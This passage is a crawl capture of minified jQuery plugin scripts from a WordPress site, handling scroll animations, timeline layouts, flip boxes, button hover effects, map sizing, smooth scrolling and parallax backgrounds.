r=".upb_row_bg,.upb_video-wrapper,.ult-vc-seperator";if(!e(t).is(r)){e(t).css({"opacity":p})}})}else{e(a).children().each(function(i,t){e(t).css({"opacity":p})})}}})};jQuery(document).ready(function(){o()});jQuery(window).scroll(function(){var i=jQuery(".ult-no-mobile").length;if(!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){r()}else{if(i>=1)jQuery(".ult-animation").css("opacity",1);else r()}e(".vc-row-fade").vc_fade_row();e(".vc-row-translate").vc_translate_row()});jQuery(window).load(function(){jQuery(".ult-banner-block-custom-height").each(function(e,i){var t=jQuery(this).find("img");var r=jQuery(this).width();var a=jQuery(this).height();var s=t.width();if(r>a)t.css({"width":"100%","height":"auto"})});var i=0,r=0;var a=function(){jQuery(".ifb-jq-height").each(function(){jQuery(this).find(".ifb-back").css("height","auto");jQuery(this).find(".ifb-front").css("height","auto");var e=parseInt(jQuery(this).find(".ifb-front > div").outerHeight(true));var i=parseInt(jQuery(this).find(".ifb-back > div").outerHeight(true));var t=e>i?e:i;jQuery(this).find(".ifb-front").css("height",t+"px");jQuery(this).find(".ifb-back").css("height",t+"px");if(jQuery(this).hasClass("vertical_door_flip")){jQuery(this).find(".ifb-flip-box").css("height",t+"px")}else if(jQuery(this).hasClass("horizontal_door_flip")){jQuery(this).find(".ifb-flip-box").css("height",t+"px")}else if(jQuery(this).hasClass("style_9")){jQuery(this).find(".ifb-flip-box").css("height",t+"px")}});jQuery(".ifb-auto-height").each(function(){if(jQuery(this).hasClass("horizontal_door_flip")||jQuery(this).hasClass("vertical_door_flip")){var e=parseInt(jQuery(this).find(".ifb-front > div").outerHeight());var i=parseInt(jQuery(this).find(".ifb-back > div").outerHeight());var t=e>i?e:i;jQuery(this).find(".ifb-flip-box").css("height",t+"px")}})};if(navigator.userAgent.indexOf("Safari")!=-1&&navigator.userAgent.indexOf("Chrome")==-1){setTimeout(function(){a()},500)}else{a()}jQuery(document).on("ultAdvancedTabClicked",function(e,i){a()});jQuery(window).resize(function(){i++;setTimeout(function(){r++;if(i==r){a()}},500)});var o=0;var n=0;jQuery(window).resize(function(){s();jQuery(".csstime.smile-icon-timeline-wrap").each(function(){t(jQuery(this))});e(".jstime .timeline-wrapper").each(function(){t(jQuery(this))});if(jQuery(".smile-icon-timeline-wrap.jstime .timeline-line").css("display")=="none"){if(n===0){e(".jstime .timeline-wrapper").masonry("destroy");n=1}}else{if(n==1){jQuery(".jstime .timeline-wrapper").masonry({"itemSelector":".timeline-block"});setTimeout(function(){jQuery(".jstime .timeline-wrapper").masonry({"itemSelector":".timeline-block"});jQuery(this).find(".timeline-block").each(function(){if(jQuery(this).css("left")=="0px"){jQuery(this).addClass("timeline-post-left")}else{jQuery(this).addClass("timeline-post-right")}});n=0},300)}}});e(".smile-icon-timeline-wrap").each(function(){var i=jQuery(this).data("timeline-cutom-width");if(i){jQuery(this).css("width",i*2+40+"px")}var r=parseInt(jQuery(this).width());var a=parseInt(jQuery(this).find(".timeline-block").width());var s=a/r*100;var o=r-a*2-40;o=o/r*100;e(".jstime .timeline-wrapper").each(function(){jQuery(this).masonry({"itemSelector":".timeline-block"})});setTimeout(function(){e(".jstime .timeline-wrapper").each(function(){jQuery(this).find(".timeline-block").each(function(){if(jQuery(this).css("left")=="0px"){jQuery(this).addClass("timeline-post-left")}else{jQuery(this).addClass("timeline-post-right")}t(jQuery(this))});jQuery(".timeline-block").each(function(){var e=parseInt(jQuery(this).css("top"))-parseInt(jQuery(this).next().css("top"));if(e<14&&e>0||e==0){jQuery(this).next().addClass("time-clash-right")}else if(e>-14){jQuery(this).next().addClass("time-clash-left")}});jQuery(".smile-icon-timeline-wrap").each(function(){var e=jQuery(this).data("time_block_bg_color");jQuery(this).find(".timeline-block").css("background-color",e);jQuery(this).find(".timeline-post-left.timeline-block l").css("border-left-color",e);jQuery(this).find(".timeline-post-right.timeline-block l").css("border-right-color",e);jQuery(this).find(".feat-item").css("background-color",e);if(jQuery(this).find(".feat-item").find(".feat-top").length>0)jQuery(this).find(".feat-item l").css("border-top-color",e);else jQuery(this).find(".feat-item l").css("border-bottom-color",e)});jQuery(".jstime.timeline_preloader").remove();jQuery(".smile-icon-timeline-wrap.jstime").css("opacity","1")});jQuery(".timeline-post-right").each(function(){var e=jQuery(this).find(".timeline-icon-block").clone();jQuery(this).find(".timeline-icon-block").remove();jQuery(this).find(".timeline-header-block").after(e)})},1e3);jQuery(this).find(".timeline-wrapper").each(function(){if(jQuery(this).text().trim()===""){jQuery(this).remove()}});if(!jQuery(this).find(".timeline-line ").next().hasClass("timeline-separator-text")){jQuery(this).find(".timeline-line").prepend("<o></o>")}var n=jQuery(this).data("time_sep_color");var u=jQuery(this).data("time_sep_bg_color");var l=jQuery(".smile-icon-timeline-wrap .timeline-line").css("border-right-color");jQuery(this).find(".timeline-dot").css("background-color",u);jQuery(this).find(".timeline-line z").css("background-color",u);jQuery(this).find(".timeline-line o").css("background-color",u);jQuery(this).find(".timeline-separator-text").css("color",n);jQuery(this).find(".timeline-separator-text .sep-text").css("background-color",u);jQuery(this).find(".ult-timeline-arrow s").css("border-color","rgba(255, 255, 255, 0) "+l);jQuery(this).find(".feat-item .ult-timeline-arrow s").css("border-color",l+" rgba(255, 255, 255, 0)");jQuery(this).find(".timeline-block").css("border-color",l);jQuery(this).find(".feat-item").css("border-color",l)})});jQuery(document).ready(function(e){var a=jQuery(".ult-no-mobile").length;if(!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){r()}else{if(a>=1)jQuery(".ult-animation").css("opacity",1);else r()}s();jQuery(".ubtn").hover(function(){var e=jQuery(this);e.find(".ubtn-text").css("color",e.data("hover"));e.find(".ubtn-hover").css("background",e.data("hover-bg")).addClass("ubtn-hover-active");var i=e.data("hover-bg")!=""?e.data("hover-bg"):false;setTimeout(function(){if(i!==false){if(e.hasClass(".ubtn-fade-bg")){e.css("background",e.data("hover-bg"))}}},150);var t=e.attr("style");if(e.data("shadow-hover")!=""){var r=e.css("box-shadow");t+="box-shadow:"+e.data("shadow-hover")}e.attr("style",t);if(e.data("border-hover")!=""){e.css("border-color",e.data("border-hover"))}if(e.data("shadow-click")!="none"){var a=e.data("shd-shadow")-3;if(e.is(".shd-left")!="")e.css({"right":a});else if(e.is(".shd-right")!="")e.css({"left":a});else if(e.is(".shd-top")!="")e.css({"bottom":a});else if(e.is(".shd-bottom")!="")e.css({"top":a})}},function(){var e=jQuery(this);e.find(".ubtn-text").removeAttr("style");e.find(".ubtn-hover").removeClass("ubtn-hover-active");e.css("background",e.data("bg"));var i=e.data("border-color");var t=e.attr("style");if(e.data("shadow-hover")!="")t+="box-shadow:"+e.data("shadow");e.attr("style",t);if(e.data("border-hover")!=""){e.css("border-color",i)}if(e.data("shadow-click")!="none"){e.removeClass("no-ubtn-shadow");if(e.is(".shd-left")!="")e.css({"right":"auto"});else if(e.is(".shd-right")!="")e.css({"left":"auto"});else if(e.is(".shd-top")!="")e.css({"bottom":"auto"});else if(e.is(".shd-bottom")!="")e.css({"top":"auto"})}});jQuery(".ubtn").on("focus blur mousedown mouseup",function(e){var i=jQuery(this);if(i.data("shadow-click")!="none"){setTimeout(function(){if(i.is(":focus")){i.addClass("no-ubtn-shadow");if(i.is(".shd-left")!="")i.css({"right":i.data("shd-shadow")+"px"});else if(i.is(".shd-right")!="")i.css({"left":i.data("shd-shadow")+"px"});else if(i.is(".shd-top")!="")i.css({"bottom":i.data("shd-shadow")+"px"});else if(i.is(".shd-bottom")!="")i.css({"top":i.data("shd-shadow")+"px"})}else{i.removeClass("no-ubtn-shadow");if(i.is(".shd-left")!="")i.css({"right":"auto"});else if(i.is(".shd-right")!="")i.css({"left":"auto"});else if(i.is(".shd-top")!="")i.css({"bottom":"auto"});else if(i.is(".shd-bottom")!="")i.css({"top":"auto"})}},0)}});jQuery(".ubtn").focusout(function(){var e=jQuery(this);e.removeClass("no-ubtn-shadow");if(e.is(".shd-left")!="")e.css({"right":"auto"});else if(e.is(".shd-right")!="")e.css({"left":"auto"});else if(e.is(".shd-top")!="")e.css({"bottom":"auto"});else if(e.is(".shd-bottom")!="")e.css({"top":"auto"})});jQuery(".smile-icon-timeline-wrap.jstime").css("opacity","0");jQuery(".jstime.timeline_preloader").css("opacity","1");jQuery(".smile-icon-timeline-wrap.csstime .timeline-wrapper").each(function(){jQuery(".csstime .timeline-block:even").addClass("timeline-post-left");jQuery(".csstime .timeline-block:odd").addClass("timeline-post-right")});jQuery(".csstime .timeline-post-right").each(function(){jQuery(this).css("float","right");jQuery("<div style='clear:both'></div>").insertAfter(jQuery(this))});jQuery(".csstime.smile-icon-timeline-wrap").each(function(){var e=jQuery(this).data("time_block_bg_color");jQuery(this).find(".timeline-block").css("background-color",e);jQuery(this).find(".timeline-post-left.timeline-block l").css("border-left-color",e);jQuery(this).find(".timeline-post-right.timeline-block l").css("border-right-color",e);jQuery(this).find(".feat-item").css("background-color",e);if(jQuery(this).find(".feat-item").find(".feat-top").length>0)jQuery(this).find(".feat-item l").css("border-top-color",e);else jQuery(this).find(".feat-item l").css("border-bottom-color",e);t(jQuery(this))});jQuery(".aio-icon, .aio-icon-img, .flip-box, .ultb3-info, .icon_list_icon, .ult-banner-block, .uavc-list-icon, .ult_tabs, .icon_list_connector").each(function(){if(jQuery(this).attr("data-animation")){var i=jQuery(this).attr("data-animation"),t="delay-"+jQuery(this).attr("data-animation-delay");if(typeof i==="undefined"||i==="")return false;e(this).bsf_appear(function(){var e=jQuery(this);e.addClass("animated").addClass(i);e.addClass("animated").addClass(t)})}});jQuery(".stats-block").each(function(){e(this).bsf_appear(function(){var e=parseFloat(jQuery(this).find(".stats-number").data("counter-value"));var i=jQuery(this).find(".stats-number").data("counter-value")+" ";var t=parseInt(jQuery(this).find(".stats-number").data("speed"));var r=jQuery(this).find(".stats-number").data("id");var a=jQuery(this).find(".stats-number").data("separator");var s=jQuery(this).find(".stats-number").data("decimal");var o=i.split(".");if(o[1]){o=o[1].length-1}else{o=0}var n=true;if(s=="none"){s=""}if(a=="none"){n=false}else{n=true}var u={useEasing:true,useGrouping:n,separator:a,decimal:s};var l=new countUp(r,0,e,o,t,u);setTimeout(function(){l.start()},500)})});if(!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))var o=false;else var o=true;jQuery("#page").click(function(){jQuery(".ifb-hover").removeClass("ifb-hover")});if(!o){jQuery(".ifb-flip-box").hover(function(e){e.stopPropagation();jQuery(this).addClass("ifb-hover")},function(e){e.stopPropagation();jQuery(this).removeClass("ifb-hover")})}jQuery(".ifb-flip-box").each(function(e,i){if(jQuery(this).parent().hasClass("style_9")){jQuery(this).hover(function(){jQuery(this).addClass("ifb-door-hover")},function(){jQuery(this).removeClass("ifb-door-hover")});jQuery(this).on("click",function(){jQuery(this).toggleClass("ifb-door-right-open");jQuery(this).removeClass("ifb-door-hover")})}});jQuery(".ifb-flip-box").click(function(e){e.stopPropagation();jQuery(document).trigger("ultFlipBoxClicked",jQuery(this));if(jQuery(this).hasClass("ifb-hover")){jQuery(this).removeClass("ifb-hover")}else{jQuery(".ifb-hover").removeClass("ifb-hover");jQuery(this).addClass("ifb-hover")}});jQuery(".vertical_door_flip .ifb-front").each(function(){jQuery(this).wrap('<div class="v_door ifb-multiple-front ifb-front-1"></div>');jQuery(this).parent().clone().removeClass("ifb-front-1").addClass("ifb-front-2").insertAfter(jQuery(this).parent())});jQuery(".reverse_vertical_door_flip .ifb-back").each(function(){jQuery(this).wrap('<div class="rv_door ifb-multiple-back ifb-back-1"></div>');jQuery(this).parent().clone().removeClass("ifb-back-1").addClass("ifb-back-2").insertAfter(jQuery(this).parent())});jQuery(".horizontal_door_flip .ifb-front").each(function(){jQuery(this).wrap('<div class="h_door ifb-multiple-front ifb-front-1"></div>');jQuery(this).parent().clone().removeClass("ifb-front-1").addClass("ifb-front-2").insertAfter(jQuery(this).parent())});jQuery(".reverse_horizontal_door_flip .ifb-back").each(function(){jQuery(this).wrap('<div class="rh_door ifb-multiple-back ifb-back-1"></div>');jQuery(this).parent().clone().removeClass("ifb-back-1").addClass("ifb-back-2").insertAfter(jQuery(this).parent())});jQuery(".style_9 .ifb-front").each(function(){jQuery(this).wrap('<div class="new_style_9 ifb-multiple-front ifb-front-1"></div>');jQuery(this).parent().clone().removeClass("ifb-front-1").addClass("ifb-front-2").insertAfter(jQuery(this).parent())});jQuery(".style_9 .ifb-back").each(function(){jQuery(this).wrap('<div class="new_style_9 ifb-multiple-back ifb-back-1"></div>');jQuery(this).parent().clone().removeClass("ifb-back-1").addClass("ifb-back-2").insertAfter(jQuery(this).parent())});var n=/^((?!chrome).)*safari/i.test(navigator.userAgent);if(n){jQuery(".vertical_door_flip").each(function(e,i){var t=jQuery(this).find(".flip_link").outerHeight();jQuery(this).find(".flip_link").css("top",-t/2+"px");jQuery(this).find(".ifb-multiple-front").css("width","50.2%")});jQuery(".horizontal_door_flip").each(function(e,i){var t=jQuery(this).find(".flip_link").outerHeight();jQuery(this).find(".flip_link").css("top",-t/2+"px");jQuery(this).find(".ifb-multiple-front").css("height","50.2%")});jQuery(".reverse_vertical_door_flip").each(function(e,i){var t=jQuery(this).find(".flip_link").outerHeight();jQuery(this).find(".flip_link").css("top",-t/2+"px")});jQuery(".reverse_horizontal_door_flip").each(function(e,i){var t=jQuery(this).find(".flip_link").outerHeight();jQuery(this).find(".flip_link").css("top",-t/2+"px");jQuery(this).find(".ifb-back").css("position","inherit")})}jQuery(".square_box-icon").each(function(e,t){var r=jQuery(this);if(jQuery(this).find(".aio-icon-img").length>0){var a=jQuery(this).find(".aio-icon-img");i(r,a,"img");a.find(".img-icon").load(function(){i(r,a,"icon")})}else{var a=jQuery(this).find(".aio-icon");i(r,a,"icon");jQuery(window).load(function(){i(r,a,"icon")})}})});function i(e,i,t){if(t==="img"){var r=parseInt(i.outerHeight());var a=r/2;e.css("padding-top",a+"px");e.parent().css("margin-top",a+20+"px");i.css("top",-r+"px")}else{var r=parseInt(i.outerHeight());var a=r/2;e.css("padding-top",a+"px");e.parent().css("margin-top",a+20+"px");i.css("top",-r+"px")}}function t(i){if(i.find(".timeline-icon-block").length>0){e(".timeline-block").each(function(i,t){var r=e(this).find(".timeline-header-block");var a=e(this).find(".timeline-icon-block");a.css({"position":"absolute"});var s=a.outerHeight();var o=a.outerWidth();var n=-(o/2);var u=parseInt(r.find(".timeline-header").css("padding-left").replace(/[^\d.]/g,""));if(e(this).hasClass("timeline-post-left")){a.css({"left":n,"right":"auto"});r.css({"padding-left":o/2+u+"px"})}else if(e(this).hasClass("timeline-post-right")){a.css({"left":"auto","right":n});r.css({"padding-right":o/2+u+"px"})}var l=r.height();var f=l/2;var d=s/2;var c=f-d;a.css({"top":c});var h=a.offset().left;var y=e(window).width();if(0>h||y<h+o){a.css({"position":"relative","top":"auto","left":"auto","right":"auto","text-align":"center"});a.children().children().css({"margin":"10px auto"});r.css({"padding":"0"})}})}}function r(){jQuery(".ult-animation").each(function(){if(jQuery(this).attr("data-animate")){var e=jQuery(this).children("*");var i=jQuery(this).attr("data-animate"),t=jQuery(this).attr("data-animation-duration")+"s",r=jQuery(this).attr("data-animation-iteration"),s=jQuery(this).attr("data-animation-delay"),o=jQuery(this).attr("data-opacity_start_effect");var n="opacity:1;-webkit-animation-delay:"+s+"s;-webkit-animation-duration:"+t+";-webkit-animation-iteration-count:"+r+"; -moz-animation-delay:"+s+"s;-moz-animation-duration:"+t+";-moz-animation-iteration-count:"+r+"; animation-delay:"+s+"s;animation-duration:"+t+";animation-iteration-count:"+r+";";var u="opacity:1;-webkit-transition-delay: "+s+"s; -moz-transition-delay: "+s+"s; transition-delay: "+s+"s;";if(a(jQuery(this))){var l=jQuery(this).attr("style");if(typeof l=="undefined"){l="test"}l=l.replace(/ /g,"");if(l=="opacity:0;"){if(l.indexOf(u)!==0){jQuery(this).attr("style",u)}}jQuery.each(e,function(e,t){var r=jQuery(t);var s=r.attr("style");if(typeof s=="undefined"){s="test"}var o="";if(s.indexOf(n)==0){o=s}else{o=n+s}r.attr("style",o);if(a(r)){r.addClass("animated").addClass(i)}})}}})}function a(e){var i=jQuery(window).scrollTop();var t=jQuery(window).height();if(jQuery(e).hasClass("ult-animate-viewport"))var r=jQuery(e).data("opacity_start_effect");if(typeof r==="undefined"||r=="")var a=2;else var a=100-r;var s=jQuery(e).outerHeight();var o=jQuery(e).offset().top;var n=o-i;var u=t-t*(a/100);if(n<=u)return true;else return false};function s(){var e=jQuery(".ult-new-ib");e.each(function(e,i){var t=jQuery(this);if(t.hasClass("ult-ib-resp")){var r=jQuery(document).width();var a=t.data("min-width");var s=t.data("max-width");if(r<=s&&r>=a){t.find(".ult-new-ib-content").hide()}else{t.find(".ult-new-ib-content").show()}}})}function o(){var i="";e(".ult-spacer").each(function(t,r){var a=e(r).data("id");var s=e("body").width();var o=e(r).data("height-mobile");var n=e(r).data("height-mobile-landscape");var u=e(r).data("height-tab");var l=e(r).data("height-tab-portrait");var f=e(r).data("height");if(f!=""){i+=" .spacer-"+a+" { height:"+f+"px } "}if(u!=""||u=="0"||u==0){i+=" @media (max-width: 1199px) { .spacer-"+a+" { height:"+u+"px } } "}if(typeof l!="undefined"&&(l!=""||l=="0"||l==0)){i+=" @media (max-width: 991px) { .spacer-"+a+" { height:"+l+"px } } "}if(typeof n!="undefined"&&(n!=""||n=="0"||n==0)){i+=" @media (max-width: 767px) { .spacer-"+a+" { height:"+n+"px } } "}if(o!=""||o=="0"||o==0){i+=" @media (max-width: 479px) { .spacer-"+a+" { height:"+o+"px } } "}});if(i!=""){i="<style>"+i+"</style>";e("head").append(i)}}})(jQuery);jQuery(document).ready(function(){e();jQuery(window).load(function(){e()});jQuery(window).resize(function(){e()});function e(){jQuery(".ult-new-ib").each(function(e,i){var t=jQuery(this).data("min-height")||"";var r=jQuery(this).find(".ult-new-ib-img").data("min-height")||"";var a=jQuery(this).find(".ult-new-ib-img").data("max-width")||"";if(t!=""){jQuery(this).addClass("ult-ib2-min-height");jQuery(this).css("height",t);jQuery(this).find(".ult-new-ib-img").removeClass("ult-ib2-toggle-size");var s=jQuery(this).find(".ult-new-ib-img").width();var o=jQuery(this).find(".ult-new-ib-img").height();var n=jQuery(this).width();if(n<=t||o<t)jQuery(this).find(".ult-new-ib-img").addClass("ult-ib2-toggle-size")}jQuery(this).hover(function(){jQuery(this).find(".ult-new-ib-img").css("opacity",jQuery(this).data("hover-opacity"))},function(){jQuery(this).find(".ult-new-ib-img").css("opacity",jQuery(this).data("opacity"))})})}});jQuery(document).ready(function(){function e(){jQuery(".ultimate-map-wrapper").each(function(e,i){var t=jQuery(i).attr("id");if(typeof t==="undefined"||t==="")return false;var r=jQuery(i).find(".ultimate_google_map").attr("id");var a=jQuery("#"+r).attr("data-map_override");var s="true";jQuery("#"+r).css({"margin-left":0});var o=jQuery("#"+t).parent();var n=o;if(a=="full"){o=jQuery("body");s="false"}if(a=="ex-full"){o=jQuery("html");s="false"}if(!isNaN(a)){for(var e=0;e<a;e++){if(o.prop("tagName")!="HTML"){o=o.parent()}else{break}}}if(a==0||a=="0")var u=o.width();else var u=o.outerWidth();var l=o.offset().left;var f=jQuery("#"+r).offset().left;var d=l-f;jQuery("#"+r).css({"width":u});if(a!=0||a!="0"){jQuery("#"+r).css({"margin-left":d})}})}e();jQuery(window).load(function(){e()});jQuery(window).resize(function(){e()});jQuery(".ui-tabs").bind("tabsactivate",function(i,t){if(jQuery(this).find(".ultimate-map-wrapper").length>0){e()}});jQuery(".ui-accordion").bind("accordionactivate",function(i,t){if(jQuery(this).find(".ultimate-map-wrapper").length>0){e()}});jQuery(document).on("onUVCModalPopupOpen",function(){e()});jQuery(document).on("UVCMapResize",function(){e()})});

--- FILE ---
content_type: text/javascript
request_url: https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/plugins/parallax_video_backgrounds_vc/assets/js/nitro-min-ac45e0bf446c3d51e90127b6807f044e.SmoothScroll.min.js
body_size: 467
content:
function BSFMouseSmoothScroll(){var a=parseInt(jQuery("html").attr("data-ult_smooth_speed")),b=parseInt(jQuery("html").attr("data-ult_smooth_step"));if("undefined"==typeof a)var a=250;if("undefined"==typeof b)var b=45;jQuery.srSmoothscroll({step:b,speed:a,ease:"linear",target:jQuery("body"),container:jQuery(window)})}!function(a){function b(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=0,g=0;return b=a.event.fix(c),b.type="mousewheel",c.wheelDelta&&(e=c.wheelDelta/120),c.detail&&(e=-c.detail/3),g=e,void 0!==c.axis&&c.axis===c.HORIZONTAL_AXIS&&(g=0,f=-1*e),void 0!==c.wheelDeltaY&&(g=c.wheelDeltaY/120),void 0!==c.wheelDeltaX&&(f=-1*c.wheelDeltaX/120),d.unshift(b,e,f,g),(a.event.dispatch||a.event.handle).apply(this,d)}var c=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(var d=c.length;d;)a.event.fixHooks[c[--d]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=c.length;a;)this.addEventListener(c[--a],b,!1);else this.onmousewheel=b},teardown:function(){if(this.removeEventListener)for(var a=c.length;a;)this.removeEventListener(c[--a],b,!1);else this.onmousewheel=null}},a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}(jQuery),function(a){"use strict";a.srSmoothscroll=function(b){var c,d=a.extend({step:55,speed:400,ease:"swing",target:a("body"),container:a(window)},b||{}),e=d.container,f=0,g=d.step,h=e.height(),i=!1;c="body"==d.target.selector?-1!==navigator.userAgent.indexOf("AppleWebKit")?d.target:a("html"):e,d.target.mousewheel(function(a,b){return i=!0,f=0>b?f+h>=d.target.outerHeight(!0)?f:f+=g:0>=f?0:f-=g,c.stop().animate({scrollTop:f},d.speed,d.ease,function(){i=!1}),!1}),e.on("resize",function(a){h=e.height()}).on("scroll",function(a){i||(f=e.scrollTop())})}}(jQuery),jQuery(document).ready(function(a){BSFMouseSmoothScroll()});;

--- FILE ---
content_type: text/javascript
request_url: https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/plugins/parallax_video_backgrounds_vc/assets/js/nitro-min-ac45e0bf446c3d51e90127b6807f044e.jquery.vhparallax.js
body_size: 587
content:
(function(e){var r=jQuery(window);var a=r.height();r.resize(function(){a=r.height()});jQuery.fn.vparallax=function(e,t,i){var l=jQuery(this);var n;var s;var u=0;if(i){n=function(e){return e.outerHeight(true)}}else{n=function(e){return e.height()}}if(arguments.length<1||e===null)e="50%";if(arguments.length<2||t===null)t=.5;if(arguments.length<3||i===null)i=true;function o(){var i=r.scrollTop();l.each(function(){s=jQuery(this).offset().top;var r=jQuery(this);var l=r.offset().top;var u=n(r);if(l+u<i||l>i+a){return}var o=Math.round((s-i)*t);o=-o;if(jQuery(this).parent().hasClass("vcpb-mlvp-jquery"))var v=jQuery(this).parent().parent().data("img-parallax-mobile-disable").toString();else var v=jQuery(this).parent().data("img-parallax-mobile-disable").toString();if(!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))var f="false";else var f="true";if(v=="true"&&f=="true")var h="true";else var h="false";if(h=="false"){jQuery(this).css("backgroundPosition",e+" "+o+"px")}})}r.bind("scroll",o).resize(o);o()};jQuery.fn.hparallax=function(e,t,i){var l=jQuery(this);var n;var s;var u=0;if(i){n=function(e){return e.outerHeight(true)}}else{n=function(e){return e.height()}}if(arguments.length<1||e===null)e="50%";if(arguments.length<2||t===null)t=.5;if(arguments.length<3||i===null)i=true;t=jQuery(this).data("parallax_sense")/100;e="0px";var o=r.scrollTop();function v(){var i=r.scrollTop();l.each(function(){s=jQuery(this).offset().top;var r=jQuery(this);var l=r.offset().top;var u=n(r);if(l+u<i||l>i+a){return}var v=jQuery(this).css("backgroundPosition");var f=v.indexOf("px");var h=v.substring(0,f);var p=0;if(o-i<=0){p=parseInt(h)-parseInt(t*Math.abs(o-i))}else{p=parseInt(h)+parseInt(t*(o-i));if(p>0)p=0}var y=jQuery(this).parent().data("img-parallax-mobile-disable").toString();if(!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))var c="false";else var c="true";if(c=="true"&&y=="true")var d="true";else var d="false";if(d=="false"){jQuery(this).css("backgroundPosition",p+"px "+e)}});o=i}r.bind("scroll",v).resize(v);v()}})(jQuery);jQuery(window).load(function(){if(!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))var e="false";else var e="true";jQuery(".vcpb-mlvp-jquery").each(function(){var e=jQuery(this);var r=e.data("img-array");r=r.split(",");var a=r.length;for(var t=0;t<a;t++){jQuery(e).prepend('<div class="vertical_layer_parallax" style="position:absolute;background-image:url('+r[t]+');"></div>')};var i=jQuery(e).find(".vertical_layer_parallax");i.css({"max-width":"none","position":"absolute"})});jQuery(".vcpb-mlvp-jquery").each(function(){var r=jQuery(this).find(".vertical_layer_parallax").length;var a=parseInt(jQuery(this).data("parallax_sense"))/100;var t=jQuery(this).parent().data("img-parallax-mobile-disable").toString();r=a/r;a=0;if(e=="true"&&t=="true")var i="true";else var i="false";jQuery(this).find(".vertical_layer_parallax").each(function(e){a+=r;jQuery(this).css({"height":jQuery(this).parent().outerHeight()+"px","width":jQuery(this).parent().outerWidth()+"px"}).attr("data-p-sense",a);if(i=="false")jQuery(this).vparallax("0%",a)})});jQuery(".vcpb-vz-jquery").each(function(){var r=jQuery(this).parent().data("img-parallax-mobile-disable");if(e=="true"&&r=="true")var a="true";else var a="false";if(a=="false")jQuery(this).vparallax("50%",jQuery(this).data("parallax_sense")/100)});jQuery(".vcpb-hz-jquery").hparallax();if(jQuery(".vcpb-hz-jquery").length>0){setTimeout(function(){jQuery(window).scrollTop(0)},1e3)}});